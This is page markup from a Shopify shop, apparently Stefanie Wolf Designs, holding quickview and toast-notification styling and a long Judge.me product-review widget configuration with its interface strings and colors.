<style class="ecom-theme-quickview">.ecom-quickview .ecom-animation{opacity:1}.ecom-quickview__wrapper{opacity:0;display:none;pointer-events:none}.ecom-quickview__wrapper.ecom-open{position:fixed;top:0;left:0;right:0;bottom:0;display:block;pointer-events:auto;z-index:100000;outline:0!important;-webkit-backface-visibility:hidden;opacity:1;transition:all .1s}.ecom-quickview__container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box;opacity:0;background-color:rgba(0,0,0,.8);transition:opacity .1s}.ecom-quickview__container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.ecom-quickview__wrapper.ecom-display .ecom-quickview__content{visibility:visible;opacity:1;transform:none}.ecom-quickview__content{position:relative;display:inline-block;opacity:0;visibility:hidden;transition:transform .1s,opacity .1s;transform:translateX(-100px)}.ecom-quickview__content-inner{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:999;overflow-y:auto;max-height:80vh}.ecom-quickview__content-data>.shopify-section{margin:0 auto;max-width:980px;overflow:hidden;position:relative;background-color:#fff;opacity:0}.ecom-quickview__wrapper.ecom-display .ecom-quickview__content-data>.shopify-section{opacity:1;transform:none}.ecom-quickview__wrapper.ecom-display .ecom-quickview__container{opacity:1}.ecom-quickview__wrapper.ecom-remove #shopify-section-ecom-default-template-quickview{opacity:0;transform:translateX(100px)}.ecom-quickview__close-btn{position:fixed!important;top:0;right:0;transform:none;background-color:transparent;color:#000;opacity:0;width:40px;height:40px;transition:.25s;z-index:9999;stroke:#fff}.ecom-quickview__wrapper.ecom-display .ecom-quickview__close-btn{opacity:1}.ecom-quickview__close-btn:hover{cursor:pointer}@media screen and (max-width:1024px){.ecom-quickview__content{position:absolute;inset:0;margin:50px 15px;display:flex}.ecom-quickview__close-btn{right:0}}.ecom-toast-icon-info{display:none}.ecom-toast-error .ecom-toast-icon-info{display:inline!important}.ecom-toast-error .ecom-toast-icon-success{display:none!important}.ecom-toast-icon-success{fill:#fff;width:35px}</style>

<!-- Toast Template -->
<script type="text/template" id="ecom-template-html"><!-- BEGIN app snippet: ecom-toast --><div id="ecom-toast"><div id="ecom-toast-icon"><svg xmlns="http://www.w3.org/2000/svg" class="ecom-toast-icon-svg ecom-toast-icon-info" fill="none" viewBox="0 0 24 24" stroke="currentColor"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 16h-1v-4h-1m1-4h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"/></svg>
<svg class="ecom-toast-icon-svg ecom-toast-icon-success" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 48c110.5 0 200 89.5 200 200 0 110.5-89.5 200-200 200-110.5 0-200-89.5-200-200 0-110.5 89.5-200 200-200m140.2 130.3l-22.5-22.7c-4.7-4.7-12.3-4.7-17-.1L215.3 303.7l-59.8-60.3c-4.7-4.7-12.3-4.7-17-.1l-22.7 22.5c-4.7 4.7-4.7 12.3-.1 17l90.8 91.5c4.7 4.7 12.3 4.7 17 .1l172.6-171.2c4.7-4.7 4.7-12.3 .1-17z"/></svg>
</div><div id="ecom-toast-desc"></div></div><!-- END app snippet --></script><!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Be the first to review!","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#70C2C2","hide_badge_preview_if_no_reviews":false,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"See what people are saying!","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#70C2C2","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"align","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":true,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":true,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"focused","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":true,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":true,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#69C9C9","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":true,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":true,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":true,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Stefanie Wolf Designs","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":true,"shop_use_review_site":false,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Stefanie Wolf Designs"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #108474;--jdgm-secondary-color: rgba(16,132,116,0.1);--jdgm-star-color: #70C2C2;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #108474;--jdgm-paginate-color: #108474;--jdgm-border-radius: 10;--jdgm-reviewer-name-color: #108474}.jdgm-histogram__bar-content{background-color:#108474}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#108474}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#70C2C2}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Stefanie Wolf Designs'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
